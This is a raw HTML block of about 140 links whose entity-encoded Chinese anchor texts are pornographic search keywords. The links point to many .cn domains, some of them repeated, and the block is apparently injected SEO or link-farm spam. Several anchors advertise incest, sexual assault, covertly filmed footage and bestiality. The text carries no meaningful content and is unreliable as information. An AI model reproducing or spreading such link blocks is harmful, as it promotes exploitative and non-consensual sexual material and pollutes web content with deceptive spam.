<a href="http://xiaoqingke.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y973.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h4685.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://purwa.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bao5888.cn" target="_blank">&#x5927;&#x897F;&#x74DC;pro&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://haozip.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaaa&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://tienei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://kkeu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://directhealth.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://vl6m4w.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://njxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cstrl.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://asdaff.cn" target="_blank">91&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5927;&#x5168;</a>|
<a href="http://zzbqbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://didipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://vxh88.cn" target="_blank">91&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://loveindg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://chuanmujiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ccmuk.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://asbin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://zigezheng.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kemoo.cn" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x793E;&#x533A;www
&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://comaster.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ccmuk.com.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://jnchenfei.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://ictlab.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://cstrl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x6210;&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haozip.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://menjinxitong.cn" target="_blank">&#x4FB5;&#x72AF;&#x5973;&#x6559;&#x5E08;&#x4E00;&#x533A;&#x4E8C;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://dghf201.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xoart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://my0736.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ag202.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pangtao.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://sabi520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qingsj.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://merchantsweekly.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://pikq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyspjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maxmiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://comaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wobp.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://cechuang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://mithratattoo.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x6C38;&#x4E45;&#x4E2D;&#x56FD;&#x6709;&#x9650;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://hyglass.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://zzbqbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yilinya.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haozip.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x7231;c&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://my0736.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://nextfactory.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szliba.cn" target="_blank">&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://cstrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://senxiangfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grandtextile.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://an779.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzbqbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ml365.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tquv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://likerup.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://rdol.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rjmodels.cn" target="_blank">&#x4E01;&#x9999;&#x556A;&#x556A;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://xiyilong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://oliverphotos.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://scdmx.cn" target="_blank">&#x65E5;&#x97E9;AV&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://topmoto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://crcsanyo.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;</a>|
<a href="http://hhgj.net.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dahxx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://hzfuda168.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5E73;&#x53F0;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://zbnj5v.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x7684;&#x8272;&#x9053;www&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://hzfuda168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaxipu.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xuanshuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://jogl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://doosou.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2228;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://didipiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://yartech.com.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shpdhs.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tienei.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://crcsanyo.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://my0736.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://greenmethod.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://loveindg.cn" target="_blank">&#x6FC0;&#x60C5;6&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://haozip.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fujin8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://scdmx.cn" target="_blank">18&#x7981;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://obian.cn" target="_blank">&#x6210;&#x5E74;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://zhuizu.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shpdhs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zhuizu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hookahboots.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://an779.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqhenghao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wanbaokam.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://fujin8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://shehang.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x9EBB;&#x8C46;</a>|
<a href="http://hbxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://grandtextile.com.cn" target="_blank">2017&#x5929;&#x5929;&#x770B;&#x7279;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://verytop.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://loveindg.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://fyzg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://juntiankeji.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
<a href="http://scxy.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://canyan.com.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x5927;&#x9EC4;A&#x5927;&#x7247;&#x7247;</a>|
<a href="http://canyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://scxy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://njxx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahxx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dahxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jumeiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://greenmethod.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://zigezheng.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juntiankeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://njxx.com.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnchenfei.cn" target="_blank">91&#x5077;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://kemoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;WWW</a>|
<a href="http://tvauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://huaxipu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://missis.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E00;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dxdltk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ixiantao.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yangzhendz.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://loveindg.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x56FD;&#x4EA7;9&#x8272;&#x5728;&#x7EBF; | &#x65E5;&#x97E9;</a>|
<a href="http://hzfuda168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;.&#x5929;&#x7801;</a>|
<a href="http://xzltddc.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://shoukun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
